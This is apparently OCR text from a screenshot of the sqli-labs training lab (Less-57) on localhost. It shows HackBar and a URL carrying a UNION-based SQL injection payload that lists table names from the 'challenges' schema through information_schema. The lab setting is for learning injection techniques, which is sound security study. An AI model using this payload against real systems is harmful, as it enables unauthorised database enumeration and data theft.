 Your Login name:>yxtd40c6ya
Your Password:3
OOL DUMB SERIES - 57
{ } 样式编辑器 性能 内存 网络 存储 HackBar
Other HackBar
http://127.0.0.1/sqli-labs-master/Less-57/index.php?id=0" union select 1,group_concat(0x3e,table_name),3 from information_schema.tables where
table_schema='challenges' -- k